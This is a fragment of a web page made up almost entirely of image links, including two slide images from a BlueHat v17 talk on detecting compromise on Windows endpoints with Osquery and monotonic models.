

![31
Detection with monotonic models [DEMO: Trojan.Win32.BitMiner]](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-29-2048.jpg)
![32
Detection with monotonic models [DEMO: Google Chrome]](https://image.slidesharecdn.com/bluehatslides-171209014710/75/BlueHat-v17-Detecting-Compromise-on-Windows-Endpoints-with-Osquery-30-2048.jpg)







